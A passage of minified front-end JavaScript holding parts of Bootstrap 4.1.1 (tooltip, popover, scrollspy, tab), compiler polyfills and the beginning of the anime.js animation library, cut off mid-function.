this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(t,e)),e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if($o(this.getTipElement()).hasClass(Qo))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),$o.removeData(this.element,this.constructor.DATA_KEY),$o(this.element).off(this.constructor.EVENT_KEY),$o(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&$o(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var d=this;if("none"===$o(this.element).css("display"))throw new Error("Please use show on visible elements");var e=$o.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$o(this.element).trigger(e);var t=$o.contains(this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!t)return;var n=this.getTipElement(),i=Hn.getUID(this.constructor.NAME);n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&$o(n).addClass(Ko);var r="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,s=this._getAttachment(r);this.addAttachmentClass(s);var o=!1===this.config.container?document.body:$o(this.config.container);$o(n).data(this.constructor.DATA_KEY,this),$o.contains(this.element.ownerDocument.documentElement,this.tip)||$o(n).appendTo(o),$o(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ln(this.element,n,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Zo},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&d._handlePopperPlacementChange(e)},onUpdate:function(e){d._handlePopperPlacementChange(e)}}),$o(n).addClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().on("mouseover",null,$o.noop);var a=function(){d.config.animation&&d._fixTransition();var e=d._hoverState;d._hoverState=null,$o(d.element).trigger(d.constructor.Event.SHOWN),e===Uo&&d._leave(null,d)};if($o(this.tip).hasClass(Ko)){var l=Hn.getTransitionDurationFromElement(this.tip);$o(this.tip).one(Hn.TRANSITION_END,a).emulateTransitionEnd(l)}else a()}},n.hide=function(a){var t=this,e=this.getTipElement(),n=$o.Event(this.constructor.Event.HIDE),o=function(){t._hoverState!==Xo&&e.parentNode&&e.parentNode.removeChild(e),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),$o(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),a&&a()};if($o(this.element).trigger(n),!n.isDefaultPrevented()){if($o(e).removeClass(Qo),"ontouchstart"in document.documentElement&&$o(document.body).children().off("mouseover",null,$o.noop),this._activeTrigger[ti]=!1,this._activeTrigger[ei]=!1,this._activeTrigger[Jo]=!1,$o(this.tip).hasClass(Ko)){var i=Hn.getTransitionDurationFromElement(e);$o(e).one(Hn.TRANSITION_END,o).emulateTransitionEnd(i)}else o();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return!!this.getTitle()},n.addAttachmentClass=function(e){$o(this.getTipElement()).addClass(Mo+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||$o(this.config.template)[0],this.tip},n.setContent=function(){var e=$o(this.getTipElement());this.setElementContent(e.find(Go),this.getTitle()),e.removeClass(Ko+" "+Qo)},n.setElementContent=function(a,t){var e=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?e?$o(t).parent().is(a)||a.empty().append(t):a.text($o(t).text()):a[e?"html":"text"](t)},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getAttachment=function(e){return qo[e.toUpperCase()]},n._setListeners=function(){var a=this;this.config.trigger.split(" ").forEach(function(o){if("click"===o)$o(a.element).on(a.constructor.Event.CLICK,a.config.selector,function(e){return a.toggle(e)});else if(o!==ni){var t=o===Jo?a.constructor.Event.MOUSEENTER:a.constructor.Event.FOCUSIN,e=o===Jo?a.constructor.Event.MOUSELEAVE:a.constructor.Event.FOCUSOUT;$o(a.element).on(t,a.config.selector,function(e){return a._enter(e)}).on(e,a.config.selector,function(e){return a._leave(e)})}$o(a.element).closest(".modal").on("hide.bs.modal",function(){return a.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!=e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusin"===a.type?ei:Jo]=!0),$o(t.getTipElement()).hasClass(Qo)||t._hoverState===Xo?t._hoverState=Xo:(clearTimeout(t._timeout),t._hoverState=Xo,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Xo&&t.show()},t.config.delay.show):t.show())},n._leave=function(a,t){var o=this.constructor.DATA_KEY;(t=t||$o(a.currentTarget).data(o))||(t=new this.constructor(a.currentTarget,this._getDelegateConfig()),$o(a.currentTarget).data(o,t)),a&&(t._activeTrigger["focusout"===a.type?ei:Jo]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Uo,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Uo&&t.hide()},t.config.delay.hide):t.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){return"number"==typeof(e=o({},this.constructor.Default,$o(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),Hn.typeCheckConfig(Ho,e,this.constructor.DefaultType),e},n._getDelegateConfig=function(){var n={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(n[t]=this.config[t]);return n},n._cleanTipClass=function(){var n=$o(this.getTipElement()),t=n.attr("class").match(Fo);null!==t&&0<t.length&&n.removeClass(t.join(""))},n._handlePopperPlacementChange=function(e){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var n=this.getTipElement(),t=this.config.animation;null===n.getAttribute("x-placement")&&($o(n).removeClass(Ko),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(a){return this.each(function(){var n=$o(this).data(Wo);if((n||!/dispose|hide/.test(a))&&(n||(n=new e(this,"object"==typeof a&&a),$o(this).data(Wo,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(e,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Yo}},{key:"NAME",get:function(){return Ho}},{key:"DATA_KEY",get:function(){return Wo}},{key:"Event",get:function(){return Vo}},{key:"EVENT_KEY",get:function(){return Ro}},{key:"DefaultType",get:function(){return Bo}}]),e}(),$o.fn[Ho]=ai._jQueryInterface,$o.fn[Ho].Constructor=ai,$o.fn[Ho].noConflict=function(){return $o.fn[Ho]=zo,ai._jQueryInterface},ai),In=(ii="popover",ri="."+(si="bs.popover"),li=(oi=t).fn[ii],di="bs-popover",ci=new RegExp("(^|\\s)"+di+"\\S+","g"),pi=o({},wn.Default,{placement:"right",trigger:"click",content:"",template:"<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"}),ui=o({},wn.DefaultType,{content:"(string|element|function)"}),gi="fade",mi=".popover-header",hi=".popover-body",bi={HIDE:"hide"+ri,HIDDEN:"hidden"+ri,SHOW:(fi="show")+ri,SHOWN:"shown"+ri,INSERTED:"inserted"+ri,CLICK:"click"+ri,FOCUSIN:"focusin"+ri,FOCUSOUT:"focusout"+ri,MOUSEENTER:"mouseenter"+ri,MOUSELEAVE:"mouseleave"+ri},yi=function(a){function o(){return a.apply(this,arguments)||this}var t,i;i=a,(t=o).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){oi(this.getTipElement()).addClass(di+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||oi(this.config.template)[0],this.tip},s.setContent=function(){var n=oi(this.getTipElement());this.setElementContent(n.find(mi),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(n.find(hi),t),n.removeClass(gi+" "+fi)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var n=oi(this.getTipElement()),t=n.attr("class").match(ci);null!==t&&0<t.length&&n.removeClass(t.join(""))},o._jQueryInterface=function(a){return this.each(function(){var n=oi(this).data(si),i="object"==typeof a?a:null;if((n||!/destroy|hide/.test(a))&&(n||(n=new o(this,i),oi(this).data(si,n)),"string"==typeof a)){if("undefined"==typeof n[a])throw new TypeError("No method named \""+a+"\"");n[a]()}})},$n(o,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return pi}},{key:"NAME",get:function(){return ii}},{key:"DATA_KEY",get:function(){return si}},{key:"Event",get:function(){return bi}},{key:"EVENT_KEY",get:function(){return ri}},{key:"DefaultType",get:function(){return ui}}]),o}(wn),oi.fn[ii]=yi._jQueryInterface,oi.fn[ii].Constructor=yi,oi.fn[ii].noConflict=function(){return oi.fn[ii]=li,yi._jQueryInterface},yi),Dn=(xi="scrollspy",wi="."+(_i="bs.scrollspy"),Ci=(vi=t).fn[xi],Ti={offset:10,method:"auto",target:""},Ei={offset:"number",method:"string",target:"(string|element)"},Si={ACTIVATE:"activate"+wi,SCROLL:"scroll"+wi,LOAD_DATA_API:"load"+wi+".data-api"},ki="dropdown-item",Ai="active",Ii={DATA_SPY:"[data-spy=\"scroll\"]",ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},Di="offset",Li="position",Pi=function(){function a(a,t){var e=this;this._element=a,this._scrollElement="BODY"===a.tagName?window:a,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ii.NAV_LINKS+","+this._config.target+" "+Ii.LIST_ITEMS+","+this._config.target+" "+Ii.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,vi(this._scrollElement).on(Si.SCROLL,function(n){return e._process(n)}),this.refresh(),this._process()}var e=a.prototype;return e.refresh=function(){var n=this,e=this._scrollElement===this._scrollElement.window?Di:Li,t="auto"===this._config.method?e:this._config.method,a=t===Li?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),vi.makeArray(vi(this._selector)).map(function(o){var s=Hn.getSelectorFromElement(o),n;if(s&&(n=vi(s)[0]),n){var r=n.getBoundingClientRect();if(r.width||r.height)return[vi(n)[t]().top+a,s]}return null}).filter(function(e){return e}).sort(function(n,t){return n[0]-t[0]}).forEach(function(e){n._offsets.push(e[0]),n._targets.push(e[1])})},e.dispose=function(){vi.removeData(this._element,_i),vi(this._scrollElement).off(wi),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(n){if("string"!=typeof(n=o({},Ti,"object"==typeof n&&n?n:{})).target){var a=vi(n.target).attr("id");a||(a=Hn.getUID(xi),vi(n.target).attr("id",a)),n.target="#"+a}return Hn.typeCheckConfig(xi,n,Ei),n},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var a=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),e=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e<=a){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&a<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&a>=this._offsets[o]&&("undefined"==typeof this._offsets[o+1]||a<this._offsets[o+1])&&this._activate(this._targets[o])}},e._activate=function(a){this._activeTarget=a,this._clear();var e=this._selector.split(",");e=e.map(function(e){return e+"[data-target=\""+a+"\"],"+e+"[href=\""+a+"\"]"});var o=vi(e.join(","));o.hasClass(ki)?(o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai),o.addClass(Ai)):(o.addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS+", "+Ii.LIST_ITEMS).addClass(Ai),o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS).children(Ii.NAV_LINKS).addClass(Ai)),vi(this._scrollElement).trigger(Si.ACTIVATE,{relatedTarget:a})},e._clear=function(){vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)},a._jQueryInterface=function(n){return this.each(function(){var e=vi(this).data(_i);if(e||(e=new a(this,"object"==typeof n&&n),vi(this).data(_i,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError("No method named \""+n+"\"");e[n]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}},{key:"Default",get:function(){return Ti}}]),a}(),vi(window).on(Si.LOAD_DATA_API,function(){for(var a=vi.makeArray(vi(Ii.DATA_SPY)),t=a.length,o;t--;)o=vi(a[t]),Pi._jQueryInterface.call(o,o.data())}),vi.fn[xi]=Pi._jQueryInterface,vi.fn[xi].Constructor=Pi,vi.fn[xi].noConflict=function(){return vi.fn[xi]=Ci,Pi._jQueryInterface},Pi),kn=(ji="."+(Ni="bs.tab"),$i=(Oi=t).fn.tab,Hi={HIDE:"hide"+ji,HIDDEN:"hidden"+ji,SHOW:"show"+ji,SHOWN:"shown"+ji,CLICK_DATA_API:"click"+ji+".data-api"},Wi="dropdown-menu",Ri="active",zi="disabled",Mi="fade",Fi="show",Bi=".dropdown",qi=".nav, .list-group",Yi=".active",Xi="> li > .active",Ui="[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]",Vi=".dropdown-toggle",Ki="> .dropdown-menu .active",Qi=function(){function a(e){this._element=e}var e=a.prototype;return e.show=function(){var d=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&Oi(this._element).hasClass(Ri)||Oi(this._element).hasClass(zi))){var n=Oi(this._element).closest(qi)[0],e=Hn.getSelectorFromElement(this._element),r,c;if(n){var p="UL"===n.nodeName?Xi:Yi;c=(c=Oi.makeArray(Oi(n).find(p)))[c.length-1]}var s=Oi.Event(Hi.HIDE,{relatedTarget:this._element}),o=Oi.Event(Hi.SHOW,{relatedTarget:c});if(c&&Oi(c).trigger(s),Oi(this._element).trigger(o),!o.isDefaultPrevented()&&!s.isDefaultPrevented()){e&&(r=Oi(e)[0]),this._activate(this._element,n);var a=function(){var n=Oi.Event(Hi.HIDDEN,{relatedTarget:d._element}),t=Oi.Event(Hi.SHOWN,{relatedTarget:c});Oi(c).trigger(n),Oi(d._element).trigger(t)};r?this._activate(r,r.parentNode,a):a()}}},e.dispose=function(){Oi.removeData(this._element,Ni),this._element=null},e._activate=function(l,t,e){var n=this,i=("UL"===t.nodeName?Oi(t).find(Xi):Oi(t).children(Yi))[0],r=e&&i&&Oi(i).hasClass(Mi),s=function(){return n._transitionComplete(l,i,e)};if(i&&r){var o=Hn.getTransitionDurationFromElement(i);Oi(i).one(Hn.TRANSITION_END,s).emulateTransitionEnd(o)}else s()},e._transitionComplete=function(a,t,e){if(t){Oi(t).removeClass(Fi+" "+Ri);var n=Oi(t.parentNode).find(Ki)[0];n&&Oi(n).removeClass(Ri),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(Oi(a).addClass(Ri),"tab"===a.getAttribute("role")&&a.setAttribute("aria-selected",!0),Hn.reflow(a),Oi(a).addClass(Fi),a.parentNode&&Oi(a.parentNode).hasClass(Wi)){var o=Oi(a).closest(Bi)[0];o&&Oi(o).find(Vi).addClass(Ri),a.setAttribute("aria-expanded",!0)}e&&e()},a._jQueryInterface=function(o){return this.each(function(){var n=Oi(this),t=n.data(Ni);if(t||(t=new a(this),n.data(Ni,t)),"string"==typeof o){if("undefined"==typeof t[o])throw new TypeError("No method named \""+o+"\"");t[o]()}})},$n(a,null,[{key:"VERSION",get:function(){return"4.1.1"}}]),a}(),Oi(document).on(Hi.CLICK_DATA_API,Ui,function(e){e.preventDefault(),Qi._jQueryInterface.call(Oi(this),"show")}),Oi.fn.tab=Qi._jQueryInterface,Oi.fn.tab.Constructor=Qi,Oi.fn.tab.noConflict=function(){return Oi.fn.tab=$i,Qi._jQueryInterface},Qi),Pn,On,Nn,Wn,Rn,zn,Mn,Fn,Bn,qn,Yn,Xn,Un,Vn,Kn,Qn,Gn,Zn,Jn,ea,ta,na,aa,oa,ia,sa,ra,la,da,ca,pa,ua,ga,fa,ma,ha,ba,ya,va,xa,_a,wa,Ca,Ta,Ea,Sa,ka,Aa,Ia,Da,La,Pa,Oa,Na,ja,$a,Ha,Wa,Ra,za,Ma,Fa,Ba,qa,Ya,Xa,Ua,Va,Ka,Qa,Ga,Za,Ja,eo,to,no,ao,oo,io,so,ro,lo,co,po,uo,go,fo,mo,ho,bo,yo,vo,xo,_o,wo,Co,To,Eo,So,ko,Ao,Io,Do,Lo,Po,Oo,No,jo,$o,Ho,Wo,Ro,zo,Mo,Fo,Bo,qo,Yo,Xo,Uo,Vo,Ko,Qo,Go,Zo,Jo,ei,ti,ni,ai,oi,ii,si,ri,li,di,ci,pi,ui,gi,fi,mi,hi,bi,yi,vi,xi,_i,wi,Ci,Ti,Ei,Si,ki,Ai,Ii,Di,Li,Pi,Oi,Ni,ji,$i,Hi,Wi,Ri,zi,Mi,Fi,Bi,qi,Yi,Xi,Ui,Vi,Ki,Qi;!function(n){if("undefined"==typeof n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=n.fn.jquery.split(" ")[0].split(".");if(2>t[0]&&9>t[1]||1===t[0]&&9===t[1]&&1>t[2]||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(t),xn.Util=Hn,xn.Alert=i,xn.Button=h,xn.Carousel=Cn,xn.Collapse=An,xn.Dropdown=bn,xn.Modal=Sn,xn.Popover=In,xn.Scrollspy=Dn,xn.Tab=kn,xn.Tooltip=wn,Object.defineProperty(xn,"__esModule",{value:!0})});var $jscomp={scope:{}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(t,e,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");t!=Array.prototype&&t!=Object.prototype&&(t[e]=n.value)},$jscomp.getGlobal=function(t){return"undefined"!=typeof window&&window===t?t:"undefined"!=typeof global&&null!=global?global:t},$jscomp.global=$jscomp.getGlobal(this),$jscomp.SYMBOL_PREFIX="jscomp_symbol_",$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){},$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)},$jscomp.symbolCounter_=0,$jscomp.Symbol=function(t){return $jscomp.SYMBOL_PREFIX+(t||"")+$jscomp.symbolCounter_++},$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var t=$jscomp.global.Symbol.iterator;t||(t=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator")),"function"!=typeof Array.prototype[t]&&$jscomp.defineProperty(Array.prototype,t,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}}),$jscomp.initSymbolIterator=function(){}},$jscomp.arrayIterator=function(t){var e=0;return $jscomp.iteratorPrototype(function(){return e<t.length?{done:!1,value:t[e++]}:{done:!0}})},$jscomp.iteratorPrototype=function(t){return $jscomp.initSymbolIterator(),t={next:t},t[$jscomp.global.Symbol.iterator]=function(){return this},t},$jscomp.array=$jscomp.array||{},$jscomp.iteratorFromArray=function(t,n){$jscomp.initSymbolIterator(),t instanceof String&&(t+="");var a=0,o={next:function(){if(a<t.length){var e=a++;return{value:n(e,t[e]),done:!1}}return o.next=function(){return{done:!0,value:void 0}},o.next()}};return o[Symbol.iterator]=function(){return o},o},$jscomp.polyfill=function(t,n,a,o){if(n){for(a=$jscomp.global,t=t.split("."),o=0;o<t.length-1;o++){var i=t[o];i in a||(a[i]={}),a=a[i]}t=t[t.length-1],o=a[t],n=n(o),n!=o&&null!=n&&$jscomp.defineProperty(a,t,{configurable:!0,writable:!0,value:n})}},$jscomp.polyfill("Array.prototype.keys",function(t){return t?t:function(){return $jscomp.iteratorFromArray(this,function(t){return t})}},"es6-impl","es3");var $jscomp$this=this;(function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof module&&module.exports?module.exports=e():t.anime=e()})(this,function(){function t(e){if(!W.col(e))try{return document.querySelectorAll(e)}catch(e){}}function o(e,t){for(var a=e.length,o=2<=arguments.length?arguments[1]:void 0,i=[],s=0;s<a;s++)if(s in e){var r=e[s];t.call(o,r,s,e)&&i.push(r)}return i}function e(t){return t.reduce(function(t,n){return t.concat(W.arr(n)?e(n):n)},[])}function n(e){return W.arr(e)?e:(W.str(e)&&(e=t(e)||e),e instanceof NodeList||e instanceof HTMLCollection?[].slice.call(e):[e])}function i(e,t){return e.some(function(e){return e===t})}function s(e){var t={},n;for(n in e)t[n]=e[n];return t}function r(e,t){var n=s(e),a;for(a in e)n[a]=t.hasOwnProperty(a)?t[a]:e[a];return n}function l(e,t){var n=s(e),a;for(a in t)n[a]=W.und(e[a])?t[a]:e[a];return n}function p(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,n,a){return t+t+n+n+a+a});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);e=parseInt(t[1],16);var n=parseInt(t[2],16),t=parseInt(t[3],16);return"rgba("+e+","+n+","+t+",1)"}function u(e){function t(e,t,n){return 0>n&&(n+=1),1<n&&--n,n<1/6?e+6*(t-e)*n:.5>n?t:n<2/3?e+6*((t-e)*(2/3-n)):e}var o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);e=parseInt(o[1])/360;var i=parseInt(o[2])/100,s=parseInt(o[3])/100,o=o[4]||1;if(0==i)s=i=e=s;else{var r=.5>s?s*(1+i):s+i-s*i,n=2*s-r,s=t(n,r,e+1/3),i=t(n,r,e);e=t(n,r,e-1/3)}return"rgba("+255*s+","+255*i+","+255*e+","+o+")"}function g(e){if(e=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))return e[2]}function m(e){return-1<e.indexOf("translate")||"perspective"===e?"px":-1<e.indexOf("rotate")||-1<e.indexOf("skew")?"deg":void 0}function y(e,t){return W.fnc(e)?e(t.target,t.id,t.total):e}function f(e,t){if(t in e.style)return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function x(e,t){return W.dom(e)&&i(S,t)?"transform":W.dom(e)&&(e.getAttribute(t)||W.svg(e)&&e[t])?"attribute":W.dom(e)&&"transform"!==t&&f(e,t)?"css":null==e[t]?void 0:"object"}function d(e,t){var i=m(t),i=-1<t.indexOf("scale")?1:0+i;if(e=e.style.transform,!e)return i;for(var s=[],r=[],l=[],n=/(\w+)\((.+?)\)/g;s=n.exec(e);)r.push(s[1]),l.push(s[2]);return e=o(l,function(e,n){return r[n]===t}),e.length?e[0]:i}function _(e,t){switch(x(e,t)){case"transform":return d(e,t);case"css":return f(e,t);case"attribute":return e.getAttribute(t);}return e[t]||0}function C(e,t){var n=/^(\*=|\+=|-=)/.exec(e);if(!n)return e;var o=g(e)||0;switch(t=parseFloat(t),e=parseFloat(e.replace(n[0],"")),n[0][0]){case"+":return t+e+o;case"-":return t-e+o;case"*":return t*e+o;}}function w(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function b(e){e=e.points;for(var t=0,n=0,o,i;n<e.numberOfItems;n++)i=e.getItem(n),0<n&&(t+=w(o,i)),o=i;return t}function T(e){if(e.getTotalLength)return e.getTotalLength();switch(e.tagName.toLowerCase()){case"circle":return 2*Math.PI*e.getAttribute("r");case"rect":return 2*e.getAttribute("width")+2*e.getAttribute("height");case"line":return w({x:e.getAttribute("x1"),y:e.getAttribute("y1")},{x:e.getAttribute("x2"),y:e.getAttribute("y2")});case"polyline":return b(e);case"polygon":var t=e.points;return b(e)+w(t.getItem(t.numberOfItems-1),t.getItem(0));}}function a(e,t){function a(n){return n=void 0===n?0:n,e.el.getPointAtLength(1<=t+n?t+n:0)}var o=a(),i=a(-1),s=a(1);switch(e.property){case"x":return o.x;case"y":return o.y;case"angle":return 180*Math.atan2(s.y-i.y,s.x-i.x)/Math.PI;}}function E(e,t){var n=/-?\d*\.?\d+/g,a;if(a=W.pth(e)?e.totalLength:e,!W.col(a))o=(o=g(a))?a.substr(0,a.length-o.length):a,a=t&&!/\s/g.test(a)?o+t:o;else if(W.rgb(a)){var o=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);a=o?"rgba("+o[1]+",1)":a}else a=W.hex(a)?p(a):W.hsl(a)?u(a):void 0;return a+="",{original:a,numbers:a.match(n)?a.match(n).map(Number):[0],strings:W.str(e)||t?a.split(n):[]}}function k(t){return t=t?e(W.arr(t)?t.map(n):n(t)):[],o(t,function(e,t,n){return n.indexOf(e)===t})}function I(e){var t=k(e);return t.map(function(e,n){return{target:e,id:n,total:t.length}})}function c(e,t){var o=s(t);if(W.arr(e)){var i=e.length;2!==i||W.obj(e[0])?W.fnc(t.duration)||(o.duration=t.duration/i):e={value:e}}return n(e).map(function(e,n){return n=n?0:t.delay,e=W.obj(e)&&!W.pth(e)?e:{value:e},W.und(e.delay)&&(e.delay=n),e}).map(function(e){return l(e,o)})}function D(e,t){var n={},a;for(a in e){var o=y(e[a],t);W.arr(o)&&(o=o.map(function(e){return y(e,t)}),1===o.length&&(o=o[0])),n[a]=o}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}function L(e){return W.arr(e)?h.apply(this,e):A[e]}function P(t,n){var a;return t.tweens.map(function(o){o=D(o,n);var i=o.value,s=_(n.target,t.name),r=a?a.to.original:s,r=W.arr(i)?i[0]:r,l=C(W.arr(i)?i[1]:i,r),s=g(l)||g(r)||g(s);return o.from=E(r,s),o.to=E(l,s),o.start=a?a.end:t.offset,o.end=o.start+o.delay+o.duration,o.easing=L(o.easing),o.elasticity=(1E3-Math.min(Math.max(o.elasticity,1),999))/1E3,o.isPath=W.pth(i),o.isColor=W.col(o.from.original),o.isColor&&(o.round=1),a=o})}function O(t,n){return o(e(t.map(function(e){return n.map(function(t){var n=x(e.target,t.name);if(n){var a=P(t,e);t={type:n,property:t.name,animatable:e,tweens:a,duration:a[a.length-1].end,delay:a[0].delay}}else t=void 0;return t})})),function(e){return!W.und(e)})}function N(e,t,n,a){var o="delay"===e;return t.length?(o?Math.min:Math.max).apply(Math,t.map(function(t){return t[e]})):o?a.delay:n.offset+a.delay+a.duration}function j(t){var n=r(z,t),o=r(M,t),i=I(t.targets),s=[],d=l(n,o),e;for(e in t)d.hasOwnProperty(e)||"targets"===e||s.push({name:e,offset:d.offset,tweens:c(t[e],o)});return t=O(i,s),l(n,{children:[],animatables:i,animations:t,duration:N("duration",t,n,o),delay:N("delay",t,n,o)})}function R(n){function i(){return window.Promise&&new Promise(function(e){return _=e})}function s(e){return T.reversed?T.duration-e:e}function d(i){for(var s=0,r={},c=T.animations,u=c.length;s<u;){var g=c[s],e=g.animatable,y=g.tweens,v=y.length-1,_=y[v];v&&(_=o(y,function(e){return i<e.end})[0]||_);for(var y=Math.min(Math.max(i-_.start-_.delay,0),_.duration)/_.duration,C=isNaN(y)?1:_.easing(y,_.elasticity),y=_.to.strings,E=_.round,v=[],S=void 0,S=_.to.numbers.length,k=0;k<S;k++){var A=void 0,A=_.to.numbers[k],I=_.from.numbers[k],A=_.isPath?a(_.value,C*A):I+C*(A-I);E&&(_.isColor&&2<k||(A=Math.round(A*E)/E)),v.push(A)}if(_=y.length)for(S=y[0],C=0;C<_;C++)E=y[C+1],k=v[C],isNaN(k)||(S=E?S+(k+E):S+(k+" "));else S=v[0];F[g.type](e.target,g.property,S,r,e.id),g.currentValue=S,s++}if(s=Object.keys(r).length)for(c=0;c<s;c++)X||(X=f(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[c].target.style[X]=r[c].join(" ");T.currentTime=i,T.progress=100*(i/T.duration)}function c(e){T[e]&&T[e](T)}function b(){T.remaining&&!0!==T.remaining&&T.remaining--}function e(e){var t=T.duration,a=T.offset,n=a+T.delay,o=T.currentTime,r=T.reversed,l=s(e);if(T.children.length){var 